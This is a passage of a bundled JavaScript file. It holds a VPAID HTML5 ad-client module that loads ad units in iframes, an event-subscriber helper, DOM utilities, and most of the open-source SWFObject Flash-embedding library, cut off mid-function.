/**
 * isDestroyed
 *
 * @return {boolean}
 */
VPAIDHTML5Client.prototype.isDestroyed = function isDestroyed() {
    return this._destroyed;
};

/**
 * loadAdUnit
 *
 * @param {string} adURL url of the js of the adUnit
 * @param {nodeStyleCallback} callback
 */
VPAIDHTML5Client.prototype.loadAdUnit = function loadAdUnit(adURL, callback) {
    $throwIfDestroyed.call(this);
    $unloadPreviousAdUnit.call(this);
    var that = this;

    var frame = utils.createIframeWithContent(
        this._frameContainer,
        this._templateConfig.template,
        utils.extend({
            iframeURL_JS: adURL,
            iframeID: this.getID(),
            origin: getOrigin()
        }, this._templateConfig.extraOptions)
    );

    this._frame = frame;

    this._onLoad = utils.callbackTimeout(
        this._vpaidOptions.timeout,
        onLoad.bind(this),
        onTimeout.bind(this)
    );

    window.addEventListener('message', this._onLoad);

    function onLoad (e) {
        /*jshint validthis: false */
        //don't clear timeout
        if (e.origin !== getOrigin()) return;
        var result = JSON.parse(e.data);

        //don't clear timeout
        if (result.id !== that.getID()) return;

        var adUnit, error, createAd;
        if (!that._frame.contentWindow) {

            error = 'the iframe is not anymore in the DOM tree';

        } else {
            createAd = that._frame.contentWindow.getVPAIDAd;
            error = utils.validate(typeof createAd === 'function', 'the ad didn\'t return a function to create an ad');
        }

        if (!error) {
            var adEl = that._frame.contentWindow.document.querySelector('.ad-element');
            adUnit = new VPAIDAdUnit(createAd(), adEl, that._videoEl, that._frame);
            adUnit.subscribe(AD_STOPPED, $adDestroyed.bind(that));
            error = utils.validate(adUnit.isValidVPAIDAd(), 'the add is not fully complaint with VPAID specification');
        }

        that._adUnit = adUnit;
        $destroyLoadListener.call(that);
        callback(error, error ? null : adUnit);

        //clear timeout
        return true;
    }

    function onTimeout() {
        callback('timeout', null);
    }
};

/**
 * unloadAdUnit
 *
 */
VPAIDHTML5Client.prototype.unloadAdUnit = function unloadAdUnit() {
    $unloadPreviousAdUnit.call(this);
};

/**
 * getID will return the unique id
 *
 * @return {string}
 */
VPAIDHTML5Client.prototype.getID = function () {
    return this._id;
};


/**
 * $removeEl
 *
 * @param {string} key
 */
function $removeEl(key) {
    var el = this[key];
    if (el) {
        el.remove();
        delete this[key];
    }
}

function $adDestroyed() {
    $removeAdElements.call(this);
    delete this._adUnit;
}

function $unloadPreviousAdUnit() {
    $removeAdElements.call(this);
    $destroyAdUnit.call(this);
}

function $removeAdElements() {
    $removeEl.call(this, '_frame');
    $destroyLoadListener.call(this);
}

/**
 * $destroyLoadListener
 *
 */
function $destroyLoadListener() {
    if (this._onLoad) {
        window.removeEventListener('message', this._onLoad);
        utils.clearCallbackTimeout(this._onLoad);
        delete this._onLoad;
    }
}


function $destroyAdUnit() {
    if (this._adUnit) {
        this._adUnit.stopAd();
        delete this._adUnit;
    }
}

/**
 * $throwIfDestroyed
 *
 */
function $throwIfDestroyed() {
    if (this._destroyed) {
        throw new Error ('VPAIDHTML5Client already destroyed!');
    }
}

function getOrigin() {
    if( window.location.origin ) {
        return window.location.origin;
    }
    else {
        return window.location.protocol + "//" +
            window.location.hostname +
            (window.location.port ? ':' + window.location.port: '');
    }
}

module.exports = VPAIDHTML5Client;


},{"./VPAIDAdUnit":10,"./utils":13}],12:[function(require,module,exports){
'use strict';

function Subscriber() {
    this._subscribers = {};
}

Subscriber.prototype.subscribe = function subscribe(handler, eventName, context) {
    if (!this.isHandlerAttached(handler, eventName)) {
        this.get(eventName).push({handler: handler, context: context, eventName: eventName});
    }
};

Subscriber.prototype.unsubscribe = function unsubscribe(handler, eventName) {
    this._subscribers[eventName] = this.get(eventName).filter(function (subscriber) {
        return handler !== subscriber.handler;
    });
};

Subscriber.prototype.unsubscribeAll = function unsubscribeAll() {
    this._subscribers = {};
};

Subscriber.prototype.trigger = function(eventName, data) {
    var that = this;
    var subscribers = this.get(eventName)
        .concat(this.get('*'));

    subscribers.forEach(function (subscriber) {
        setTimeout(function () {
            if (that.isHandlerAttached(subscriber.handler, subscriber.eventName)) {
                subscriber.handler.call(subscriber.context, data);
            }
        }, 0);
    });
};

Subscriber.prototype.triggerSync = function(eventName, data) {
    var subscribers = this.get(eventName)
        .concat(this.get('*'));

    subscribers.forEach(function (subscriber) {
        subscriber.handler.call(subscriber.context, data);
    });
};

Subscriber.prototype.get = function get(eventName) {
    if (!this._subscribers[eventName]) {
        this._subscribers[eventName] = [];
    }
    return this._subscribers[eventName];
};

Subscriber.prototype.isHandlerAttached = function isHandlerAttached(handler, eventName) {
    return this.get(eventName).some(function(subscriber) {
        return handler === subscriber.handler;
    })
};

module.exports = Subscriber;


},{}],13:[function(require,module,exports){
'use strict';

/**
 * noop a empty function
 */
function noop() {}

/**
 * validate if is not validate will return an Error with the message
 *
 * @param {boolean} isValid
 * @param {string} message
 */
function validate(isValid, message) {
    return isValid ? null : new Error(message);
}

var timeouts = {};
/**
 * clearCallbackTimeout
 *
 * @param {function} func handler to remove
 */
function clearCallbackTimeout(func) {
    var timeout = timeouts[func];
    if (timeout) {
        clearTimeout(timeout);
        delete timeouts[func];
    }
}

/**
 * callbackTimeout if the onSuccess is not called and returns true in the timelimit then onTimeout will be called
 *
 * @param {number} timer
 * @param {function} onSuccess
 * @param {function} onTimeout
 */
function callbackTimeout(timer, onSuccess, onTimeout) {
    var callback, timeout;

    timeout = setTimeout(function () {
        onSuccess = noop;
        delete timeout[callback];
        onTimeout();
    }, timer);

    callback = function () {
        // TODO avoid leaking arguments
        // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
        if (onSuccess.apply(this, arguments)) {
            clearCallbackTimeout(callback);
        }
    };

    timeouts[callback] = timeout;

    return callback;
}


/**
 * createElementInEl
 *
 * @param {HTMLElement} parent
 * @param {string} tagName
 * @param {string} id
 */
function createElementInEl(parent, tagName, id) {
    var nEl = document.createElement(tagName);
    if (id) nEl.id = id;
    parent.appendChild(nEl);
    return nEl;
}

/**
 * createIframeWithContent
 *
 * @param {HTMLElement} parent
 * @param {string} template simple template using {{var}}
 * @param {object} data
 */
function createIframeWithContent(parent, template, data) {
    var iframe = createIframe(parent, null, data.zIndex);
    if (!setIframeContent(iframe, simpleTemplate(template, data))) return;
    return iframe;
}

/**
 * createIframe
 *
 * @param {HTMLElement} parent
 * @param {string} url
 */
function createIframe(parent, url, zIndex) {
    var nEl = document.createElement('iframe');
    nEl.src = url || 'about:blank';
    nEl.marginWidth = '0';
    nEl.marginHeight = '0';
    nEl.frameBorder = '0';
    nEl.width = '100%';
    nEl.height = '100%';
    setFullSizeStyle(nEl);

    if(zIndex){
        nEl.style.zIndex = zIndex;
    }

    nEl.setAttribute('SCROLLING','NO');
    parent.innerHTML = '';
    parent.appendChild(nEl);
    return nEl;
}

function setFullSizeStyle(element) {
    element.style.position = 'absolute';
    element.style.left = '0';
    element.style.top = '0';
    element.style.margin = '0px';
    element.style.padding = '0px';
    element.style.border = 'none';
    element.style.width = '100%';
    element.style.height = '100%';
}

/**
 * simpleTemplate
 *
 * @param {string} template
 * @param {object} data
 */
function simpleTemplate(template, data) {
    Object.keys(data).forEach(function (key) {
        var value = (typeof value === 'object') ? JSON.stringify(data[key]) : data[key];
        template = template.replace(new RegExp('{{' + key + '}}', 'g'), value);
    });
    return template;
}

/**
 * setIframeContent
 *
 * @param {HTMLIframeElement} iframeEl
 * @param content
 */
function setIframeContent(iframeEl, content) {
    var iframeDoc = iframeEl.contentWindow && iframeEl.contentWindow.document;
    if (!iframeDoc) return false;

    iframeDoc.write(content);

    return true;
}


/**
 * extend object with keys from another object
 *
 * @param {object} toExtend
 * @param {object} fromSource
 */
function extend(toExtend, fromSource) {
    Object.keys(fromSource).forEach(function(key) {
        toExtend[key] = fromSource[key];
    });
    return toExtend;
}


/**
 * unique will create a unique string everytime is called, sequentially and prefixed
 *
 * @param {string} prefix
 */
function unique(prefix) {
    var count = -1;
    return function () {
        return prefix + '_' + (++count);
    };
}

module.exports = {
    noop: noop,
    validate: validate,
    clearCallbackTimeout: clearCallbackTimeout,
    callbackTimeout: callbackTimeout,
    createElementInEl: createElementInEl,
    createIframeWithContent: createIframeWithContent,
    createIframe: createIframe,
    setFullSizeStyle: setFullSizeStyle,
    simpleTemplate: simpleTemplate,
    setIframeContent: setIframeContent,
    extend: extend,
    unique: unique
};


},{}],14:[function(require,module,exports){
/*!    SWFObject v2.3.20130521 <https://github.com/swfobject/swfobject>
    is released under the MIT License <https://www.opensource.org/licenses/mit-license.php>
*/

/* global ActiveXObject: false */

(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node, CommonJS-like
    module.exports = factory();
  } else {
    // Browser globals (root is window)
    root.swfobject = factory();
  }
}(this, function () {

    var UNDEF = "undefined",
        OBJECT = "object",
        SHOCKWAVE_FLASH = "Shockwave Flash",
        SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
        FLASH_MIME_TYPE = "application/x-shockwave-flash",
        EXPRESS_INSTALL_ID = "SWFObjectExprInst",
        ON_READY_STATE_CHANGE = "onreadystatechange",

        win = window,
        doc = document,
        nav = navigator,

        plugin = false,
        domLoadFnArr = [],
        regObjArr = [],
        objIdArr = [],
        listenersArr = [],
        storedFbContent,
        storedFbContentId,
        storedCallbackFn,
        storedCallbackObj,
        isDomLoaded = false,
        isExpressInstallActive = false,
        dynamicStylesheet,
        dynamicStylesheetMedia,
        autoHideShow = true,
        encodeURIEnabled = false,

    /* Centralized function for browser feature detection
        - User agent string detection is only used when no good alternative is possible
        - Is executed directly for optimal performance
    */
    ua = function () {
        var w3cdom = typeof doc.getElementById !== UNDEF && typeof doc.getElementsByTagName !== UNDEF && typeof doc.createElement !== UNDEF,
            u = nav.userAgent.toLowerCase(),
            p = nav.platform.toLowerCase(),
            windows = p ? /win/.test(p) : /win/.test(u),
            mac = p ? /mac/.test(p) : /mac/.test(u),
            webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
            ie = nav.appName === "Microsoft Internet Explorer",
            playerVersion = [0, 0, 0],
            d = null;
        if (typeof nav.plugins !== UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] === OBJECT) {
            d = nav.plugins[SHOCKWAVE_FLASH].description;
            // nav.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
            if (d && (typeof nav.mimeTypes !== UNDEF && nav.mimeTypes[FLASH_MIME_TYPE] && nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)) {
                plugin = true;
                ie = false; // cascaded feature detection for Internet Explorer
                d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
                playerVersion[0] = toInt(d.replace(/^(.*)\..*$/, "$1"));
                playerVersion[1] = toInt(d.replace(/^.*\.(.*)\s.*$/, "$1"));
                playerVersion[2] = /[a-zA-Z]/.test(d) ? toInt(d.replace(/^.*[a-zA-Z]+(.*)$/, "$1")) : 0;
            }
        }
        else if (typeof win.ActiveXObject !== UNDEF) {
            try {
                var a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
                if (a) { // a will return null when ActiveX is disabled
                    d = a.GetVariable("$version");
                    if (d) {
                        ie = true; // cascaded feature detection for Internet Explorer
                        d = d.split(" ")[1].split(",");
                        playerVersion = [toInt(d[0]), toInt(d[1]), toInt(d[2])];
                    }
                }
            }
            catch (e) {}
        }
        return {w3: w3cdom, pv: playerVersion, wk: webkit, ie: ie, win: windows, mac: mac};
    }(),

    /* Cross-browser onDomLoad
        - Will fire an event as soon as the DOM of a web page is loaded
        - Internet Explorer workaround based on Diego Perini's solution: https://javascript.nwbox.com/IEContentLoaded/
        - Regular onload serves as fallback
    */
    onDomLoad = function () {
        if (!ua.w3) { return; }
        if ((typeof doc.readyState !== UNDEF && (doc.readyState === "complete" || doc.readyState === "interactive")) || (typeof doc.readyState === UNDEF && (doc.getElementsByTagName("body")[0] || doc.body))) { // function is fired after onload, e.g. when script is inserted dynamically
            callDomLoadFunctions();
        }
        if (!isDomLoaded) {
            if (typeof doc.addEventListener !== UNDEF) {
                doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, false);
            }
            if (ua.ie) {
                doc.attachEvent(ON_READY_STATE_CHANGE, function detach() {
                    if (doc.readyState === "complete") {
                        doc.detachEvent(ON_READY_STATE_CHANGE, detach);
                        callDomLoadFunctions();
                    }
                });
                if (win == top) { // if not inside an iframe
                    (function checkDomLoadedIE() {
                        if (isDomLoaded) { return; }
                        try {
                            doc.documentElement.doScroll("left");
                        }
                        catch (e) {
                            setTimeout(checkDomLoadedIE, 0);
                            return;
                        }
                        callDomLoadFunctions();
                    }());
                }
            }
            if (ua.wk) {
                (function checkDomLoadedWK() {
                    if (isDomLoaded) { return; }
                    if (!/loaded|complete/.test(doc.readyState)) {
                        setTimeout(checkDomLoadedWK, 0);
                        return;
                    }
                    callDomLoadFunctions();
                }());
            }
        }
    }();

    function callDomLoadFunctions() {
        if (isDomLoaded || !document.getElementsByTagName("body")[0]) { return; }
        try { // test if we can really add/remove elements to/from the DOM; we don't want to fire it too early
            var t, span = createElement("span");
            span.style.display = "none"; //hide the span in case someone has styled spans via CSS
            t = doc.getElementsByTagName("body")[0].appendChild(span);
            t.parentNode.removeChild(t);
            t = null; //clear the variables
            span = null;
        }
        catch (e) { return; }
        isDomLoaded = true;
        var dl = domLoadFnArr.length;
        for (var i = 0; i < dl; i++) {
            domLoadFnArr[i]();
        }
    }

    function addDomLoadEvent(fn) {
        if (isDomLoaded) {
            fn();
        }
        else {
            domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
        }
    }

    /* Cross-browser onload
        - Based on James Edwards' solution: https://brothercake.com/site/resources/scripts/onload/
        - Will fire an event as soon as a web page including all of its assets are loaded
     */
    function addLoadEvent(fn) {
        if (typeof win.addEventListener !== UNDEF) {
            win.addEventListener("load", fn, false);
        }
        else if (typeof doc.addEventListener !== UNDEF) {
            doc.addEventListener("load", fn, false);
        }
        else if (typeof win.attachEvent !== UNDEF) {
            addListener(win, "onload", fn);
        }
        else if (typeof win.onload === "function") {
            var fnOld = win.onload;
            win.onload = function () {
                fnOld();
                fn();
            };
        }
        else {
            win.onload = fn;
        }
    }

    /* Detect the Flash Player version for non-Internet Explorer browsers
        - Detecting the plug-in version via the object element is more precise than using the plugins collection item's description:
          a. Both release and build numbers can be detected
          b. Avoid wrong descriptions by corrupt installers provided by Adobe
          c. Avoid wrong descriptions by multiple Flash Player entries in the plugin Array, caused by incorrect browser imports
        - Disadvantage of this method is that it depends on the availability of the DOM, while the plugins collection is immediately available
    */
    function testPlayerVersion() {
        var b = doc.getElementsByTagName("body")[0];
        var o = createElement(OBJECT);
        o.setAttribute("style", "visibility: hidden;");
        o.setAttribute("type", FLASH_MIME_TYPE);
        var t = b.appendChild(o);
        if (t) {
            var counter = 0;
            (function checkGetVariable() {
                if (typeof t.GetVariable !== UNDEF) {
                    try {
                        var d = t.GetVariable("$version");
                        if (d) {
                            d = d.split(" ")[1].split(",");
                            ua.pv = [toInt(d[0]), toInt(d[1]), toInt(d[2])];
                        }
                    } catch (e) {
                        //t.GetVariable("$version") is known to fail in Flash Player 8 on Firefox
                        //If this error is encountered, assume FP8 or lower. Time to upgrade.
                        ua.pv = [8, 0, 0];
                    }
                }
                else if (counter < 10) {
                    counter++;
                    setTimeout(checkGetVariable, 10);
                    return;
                }
                b.removeChild(o);
                t = null;
                matchVersions();
            }());
        }
        else {
            matchVersions();
        }
    }

    /* Perform Flash Player and SWF version matching; static publishing only
    */
    function matchVersions() {
        var rl = regObjArr.length;
        if (rl > 0) {
            for (var i = 0; i < rl; i++) { // for each registered object element
                var id = regObjArr[i].id;
                var cb = regObjArr[i].callbackFn;
                var cbObj = {success: false, id: id};
                if (ua.pv[0] > 0) {
                    var obj = getElementById(id);
                    if (obj) {
                        if (hasPlayerVersion(regObjArr[i].swfVersion) && !(ua.wk && ua.wk < 312)) { // Flash Player version >= published SWF version: Houston, we have a match!
                            setVisibility(id, true);
                            if (cb) {
                                cbObj.success = true;
                                cbObj.ref = getObjectById(id);
                                cbObj.id = id;
                                cb(cbObj);
                            }
                        }
                        else if (regObjArr[i].expressInstall && canExpressInstall()) { // show the Adobe Express Install dialog if set by the web page author and if supported
                            var att = {};
                            att.data = regObjArr[i].expressInstall;
                            att.width = obj.getAttribute("width") || "0";
                            att.height = obj.getAttribute("height") || "0";
                            if (obj.getAttribute("class")) { att.styleclass = obj.getAttribute("class"); }
                            if (obj.getAttribute("align")) { att.align = obj.getAttribute("align"); }
                            // parse HTML object param element's name-value pairs
                            var par = {};
                            var p = obj.getElementsByTagName("param");
                            var pl = p.length;
                            for (var j = 0; j < pl; j++) {
                                if (p[j].getAttribute("name").toLowerCase() !== "movie") {
                                    par[p[j].getAttribute("name")] = p[j].getAttribute("value");
                                }
                            }
                            showExpressInstall(att, par, id, cb);
                        }
                        else { // Flash Player and SWF version mismatch or an older Webkit engine that ignores the HTML object element's nested param elements: display fallback content instead of SWF
                            displayFbContent(obj);
                            if (cb) { cb(cbObj); }
                        }
                    }
                }
                else { // if no Flash Player is installed or the fp version cannot be detected we let the HTML object element do its job (either show a SWF or fallback content)
                    setVisibility(id, true);
                    if (cb) {
                        var o = getObjectById(id); // test whether there is an HTML object element or not
                        if (o && typeof o.SetVariable !== UNDEF) {
                            cbObj.success = true;
                            cbObj.ref = o;
                            cbObj.id = o.id;
                        }
                        cb(cbObj);
                    }
                }
            }
        }
    }

    /* Main function
        - Will preferably execute onDomLoad, otherwise onload (as a fallback)
    */
    domLoadFnArr[0] = function () {
        if (plugin) {
            testPlayerVersion();
        }
        else {
            matchVersions();
        }
    };

    function getObjectById(objectIdStr) {
        var r = null,
            o = getElementById(objectIdStr);

        if (o && o.nodeName.toUpperCase() === "OBJECT") {
            //If targeted object is valid Flash file
            if (typeof o.SetVariable !== UNDEF) {
                r = o;
            } else {
                //If SetVariable is not working on targeted object but a nested object is
                //available, assume classic nested object markup. Return nested object.

                //If SetVariable is not working on targeted object and there is no nested object,
                //return the original object anyway. This is probably new simplified markup.

                r = o.getElementsByTagName(OBJECT)[0] || o;
            }
        }

        return r;
    }

    /* Requirements for Adobe Express Install
        - only one instance can be active at a time
        - fp 6.0.65 or higher
        - Win/Mac OS only
        - no Webkit engines older than version 312
    */
    function canExpressInstall() {
        return !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac) && !(ua.wk && ua.wk < 312);
    }

    /* Show the Adobe Express Install dialog
        - Reference: https://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
    */
    function showExpressInstall(att, par, replaceElemIdStr, callbackFn) {

        var obj = getElementById(replaceElemIdStr);

        //Ensure that replaceElemIdStr is really a string and not an element
        replaceElemIdStr = getId(replaceElemIdStr);

        isExpressInstallActive = true;
        storedCallbackFn = callbackFn || null;
        storedCallbackObj = {success: false, id: replaceElemIdStr};

        if (obj) {
            if (obj.nodeName.toUpperCase() === "OBJECT") { // static publishing
                storedFbContent = abstractFbContent(obj);
                storedFbContentId = null;
            }
            else { // dynamic publishing
                storedFbContent = obj;
                storedFbContentId = replaceElemIdStr;
            }
            att.id = EXPRESS_INSTALL_ID;
            if (typeof att.width === UNDEF || (!/%$/.test(att.width) && toInt(att.width) < 310)) { att.width = "310"; }
            if (typeof att.height === UNDEF || (!/%$/.test(att.height) && toInt(att.height) < 137)) { att.height = "137"; }
            var pt = ua.ie ? "ActiveX" : "PlugIn",
                fv = "MMredirectURL=" + encodeURIComponent(win.location.toString().replace(/&/g, "%26")) + "&MMplayerType=" + pt + "&MMdoctitle=" + encodeURIComponent(doc.title.slice(0, 47) + " - Flash Player Installation");
            if (typeof par.flashvars !== UNDEF) {
                par.flashvars += "&" + fv;
            }
            else {
                par.flashvars = fv;
            }
            // IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
            // because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            if (ua.ie && obj.readyState != 4) {
                var newObj = createElement("div");
                replaceElemIdStr += "SWFObjectNew";
                newObj.setAttribute("id", replaceElemIdStr);
                obj.parentNode.insertBefore(newObj, obj); // insert placeholder div that will be replaced by the object element that loads expressinstall.swf
                obj.style.display = "none";
                removeSWF(obj); //removeSWF accepts elements now
            }
            createSWF(att, par, replaceElemIdStr);
        }
    }

    /* Functions to abstract and display fallback content
    */
    function displayFbContent(obj) {
        if (ua.ie && obj.readyState != 4) {
            // IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
            // because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            obj.style.display = "none";
            var el = createElement("div");
            obj.parentNode.insertBefore(el, obj); // insert placeholder div that will be replaced by the fallback content
            el.parentNode.replaceChild(abstractFbContent(obj), el);
            removeSWF(obj); //removeSWF accepts elements now
        }
        else {
            obj.parentNode.replaceChild(abstractFbContent(obj), obj);
        }
    }

    function abstractFbContent(obj) {
        var ac = createElement("div");
        if (ua.win && ua.ie) {
            ac.innerHTML = obj.innerHTML;
        }
        else {
            var nestedObj = obj.getElementsByTagName(OBJECT)[0];
            if (nestedObj) {
                var c = nestedObj.childNodes;
                if (c) {
                    var cl = c.length;
                    for (var i = 0; i < cl; i++) {
                        if (!(c[i].nodeType == 1 && c[i].nodeName === "PARAM") && !(c[i].nodeType == 8)) {
                            ac.appendChild(c[i].cloneNode(true));
                        }
                    }
                }
            }
        }
        return ac;
    }

    function createIeObject(url, paramStr) {
        var div = createElement("div");
        div.innerHTML = "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='" + url + "'>" + paramStr + "</object>";
        return div.firstChild;
    }

    /* Cross-browser dynamic SWF creation
    */
    function createSWF(attObj, parObj, id) {
        var r, el = getElementById(id);
        id = getId(id); // ensure id is truly an ID and not an element

        if (ua.wk && ua.wk < 312) { return r; }

        if (el) {
            var o = (ua.ie) ? createElement("div") : createElement(OBJECT),
                attr,
                attrLower,
                param;

            if (typeof attObj.id === UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the fallback content
                attObj.id = id;
            }

            //Add params
            for (param in parObj) {
                //filter out prototype additions from other potential libraries and IE specific param element
                if (parObj.hasOwnProperty(param) && param.toLowerCase() !== "movie") {
                    createObjParam(o, param, parObj[param]);
                }
            }

            //Create IE object, complete with param nodes
            if (ua.ie) { o = createIeObject(attObj.data, o.innerHTML); }

            //Add attributes to object
            for (attr in attObj) {
                if (attObj.hasOwnProperty(attr)) { // filter out prototype additions from other potential libraries
                    attrLower = attr.toLowerCase();

                    // 'class' is an ECMA4 reserved keyword
                    if (attrLower === "styleclass") {
                        o.setAttribute("class", attObj[attr]);
                    } else if (attrLower !== "classid" && attrLower !== "data") {
                        o.setAttribute(attr, attObj[attr]);
                    }
                }
            }

            if (ua.ie) {
                objIdArr[objIdArr.length] = attObj.id; // stored to fix object 'leaks' on unload (dynamic publishing only)
            } else {
                o.setAttribute("type", FLASH_MIME_TYPE);
                o.setAttribute("data", attObj.data);
            }

            el.parentNode.replaceChild(o, el);
            r = o;
        }

        return r;
    }

    function createObjParam(el, pName, pValue) {
        var p = createElement("param");
        p.setAttribute("name", pName);
        p.setAttribute("value", pValue);
        el.appendChild(p);
    }

    /* Cross-browser SWF removal
        - Especially needed to safely and completely remove a SWF in Internet Explorer
    */
    function removeSWF(id) {
        var obj = getElementById(id);
        if (obj && obj.nodeName.toUpperCase() === "OBJECT") {
            if (ua.ie) {
                obj.style.display = "none";
                (function removeSWFInIE() {
                    if (obj.readyState == 4) {
                        //This step prevents memory leaks in Internet Explorer
                        for (var i in obj) {
                            if (typeof obj[i] === "function") {
                                obj[i] = null;
                            }
                        }
                        obj.parentNode.removeChild(obj);
                    } else {
                        setTimeout(removeSWFInIE, 10);
                    }
                }());
            }
            else {
                obj.parentNode.removeChild(obj);
            }
        }
    }

    function isElement(id) {
        return (id && id.nodeType && id.nodeType === 1);
    }

    function getId(thing) {
        return (isElement(thing)) ? thing.id : thing;
    }

    /* Functions to optimize JavaScript compression
    */
    function getElementById(id) {

        //Allow users to pass an element OR an element's ID
        if (isElement(id)) { return id; }

        var el = null;
        try {
            el = doc.getElementById(id);
        }
        catch (e) {}
        return el;
    }

    function createElement(el) {
        return doc.createElement(el);
    }

    //To aid compression; replaces 14 instances of pareseInt with radix
    function toInt(str) {
        return parseInt(str, 10);
    }

    /* Updated attachEvent function for Internet Explorer
        - Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
    */
    function addListener(target, eventType, fn) {
        target.attachEvent(eventType, fn);
        listenersArr[listenersArr.length] = [target, eventType, fn];
    }

    /* Flash Player and SWF content version matching
    */
    function hasPlayerVersion(rv) {
        rv += ""; //Coerce number to string, if needed.
        var pv = ua.pv, v = rv.split(".");
        v[0] = toInt(v[0]);
        v[1] = toInt(v[1]) || 0; // supports short notation, e.g. "9" instead of "9.0.0"
        v[2] = toInt(v[2]) || 0;
        return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
    }

    /* Cross-browser dynamic CSS creation
        - Based on Bobby van der Sluis' solution: https://www.bobbyvandersluis.com/articles/dynamicCSS.php
    */
    function createCSS(sel, decl, media, newStyle) {
        var h = doc.getElementsByTagName("head")[0];
        if (!h) { return; } // to also support badly authored HTML pages that lack a head element
        var m = (typeof media === "string") ? media : "screen";
        if (newStyle) {
            dynamicStylesheet = null;
            dynamicStylesheetMedia = null;
        }
        if (!dynamicStylesheet || dynamicStylesheetMedia != m) {
            // create dynamic stylesheet + get a global reference to it
            var s = createElement("style");
            s.setAttribute("type", "text/css");
            s.setAttribute("media", m);
            dynamicStylesheet = h.appendChild(s);
            if (ua.ie && typeof doc.styleSheets !== UNDEF && doc.styleSheets.length > 0) {
                dynamicStylesheet = doc.styleSheets[doc.styleSheets.length - 1];
            }
            dynamicStylesheetMedia = m;
        }
        // add style rule
        if (dynamicStylesheet) {
            if (typeof dynamicStylesheet.addRule !== UNDEF) {
                dynamicStylesheet.addRule(sel, decl);
            } else if (typeof doc.createTextNode !== UNDEF) {
                dynamicStylesheet.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
            }
        }
    }

    function setVisibility(id, isVisible) {
        if (!autoHideShow) { return; }
        var v = isVisible ? "visible" : "hidden",
            el = getElementById(id);
        if (isDomLoaded && el) {
            el.style.visibility = v;
        } else if (typeof id === "string") {
            createCSS("#" + id, "visibility:" + v);
        }
    }

    /* Filter to avoid XSS attacks
    */
    function urlEncodeIfNecessary(s) {
        var regex = /[\\\"<>\.;]/;
        var hasBadChars = regex.exec(s) !== null;
        return hasBadChars && typeof encodeURIComponent !== UNDEF ? encodeURIComponent(s) : s;
    }

    /* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
    */
    var cleanup = function () {
        if (ua.ie) {
            window.attachEvent("onunload", function () {
                // remove listeners to avoid memory leaks
                var ll = listenersArr.length;
                for (var i = 0; i < ll; i++) {
                    listenersArr[i][0].detachEvent(listenersArr[i][1], listenersArr[i][2]);
                }
                // cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
                var il = objIdArr.length;
                for (var j = 0; j < il; j++) {
                    removeSWF(objIdArr[j]);
                }
                // cleanup library's main closures to avoid memory leaks
                for (var k in ua) {
                    ua[k] = null;
                }
                ua = null;
                for (var l in swfobject) {
                    swfobject[l] = null;
                }
                swfobject = null;
            });
        }
    }();

    return {
        /* Public API
            - Reference: https://code.google.com/p/swfobject/wiki/documentation
        */
        registerObject: function (objectIdStr, swfVersionStr, xiSwfUrlStr, callbackFn) {
            if (ua.w3 && objectIdStr && swfVersionStr) {
                var regObj = {};
                regObj.id = objectIdStr;
                regObj.swfVersion = swfVersionStr;
                regObj.expressInstall = xiSwfUrlStr;
                regObj.callbackFn = callbackFn;
                regObjArr[regObjArr.length] = regObj;
                setVisibility(objectIdStr, false);
            }
            else if (callbackFn) {
                callbackFn({success: false, id: objectIdStr});
            }
        },

        getObjectById: function (objectIdStr) {
            if (ua.w3) {
                return getObjectById(objectIdStr);
            }
        },

        embedSWF: function (swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj, callbackFn) {

            var id = getId(replaceElemIdStr),
                callbackObj = {success: false, id: id};

            if (ua.w3 && !(ua.wk && ua.wk < 312) && swfUrlStr && replaceElemIdStr && widthStr && heightStr && swfVersionStr) {
                setVisibility(id, false);
                addDomLoadEvent(function () {
                    widthStr += ""; // auto-convert to string
                    heightStr += "";
                    var att = {};
                    if (attObj && typeof attObj === OBJECT) {
                        for (var i in attObj) { // copy object to avoid the use of references, because web authors often reuse attObj for multiple SWFs
                            att[i] = attObj[i];
                        }
                    }
                    att.data = swfUrlStr;
                    att.width = widthStr;
                    att.height = heightStr;
                    var par = {};
                    if (parObj && typeof parObj === OBJECT) {
                        for (var j in parObj) { // copy object to avoid the use of references, because web authors often reuse parObj for multiple SWFs
                            par[j] = parObj[j];
                        }
                    }
                    if (flashvarsObj && typeof flashvarsObj === OBJECT) {
                        for (var k in flashvarsObj) { // copy object to avoid the use of references, because web authors often reuse flashvarsObj for multiple SWFs
                            if (flashvarsObj.hasOwnProperty(k)) {

                                var key = (encodeURIEnabled) ? encodeURIComponent(k) : k,
                                    value = (encodeURIEnabled) ? encodeURIComponent(flashvarsObj[k]) : flashvarsObj[k];

                                if (typeof par.flashvars !== UNDEF) {
